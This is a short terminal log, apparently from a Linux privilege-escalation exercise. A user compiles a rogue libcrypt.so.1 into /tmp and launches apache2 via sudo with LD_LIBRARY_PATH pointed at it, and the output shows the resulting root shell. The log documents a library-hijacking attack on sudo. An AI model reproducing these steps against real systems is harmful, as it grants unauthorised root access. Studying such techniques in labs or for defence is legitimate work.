 user@debian:~$ gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
user@debian:~$ sudo LD_LIBRARY_PATH=/tmp apache2
apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/libaprutil-1.so.0)
root@debian:/home/user# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#